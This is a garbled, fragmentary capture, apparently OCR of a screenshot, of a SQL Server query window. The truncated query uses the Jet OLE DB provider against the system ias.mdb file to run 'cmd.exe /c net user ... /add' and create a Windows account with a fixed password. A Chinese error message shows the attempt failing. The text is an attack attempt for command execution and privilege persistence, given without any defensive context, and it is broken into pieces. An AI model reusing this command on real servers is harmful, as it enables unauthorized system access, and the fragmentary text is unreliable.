 LQuery1.sq...rator (52))*
se=c:\windows\system32\ias\ias.mdb' ,'select shell("cmd.exe /c net user quan 121345 /add")')
消息
息 7308，级别 16，状态 1，第 1 行
为 OLE DB 访问接口 'microsoft.jet.oledb.4.0' 配置为在单线程单元模式下运行，所以该访问接口无法用于分布式查询。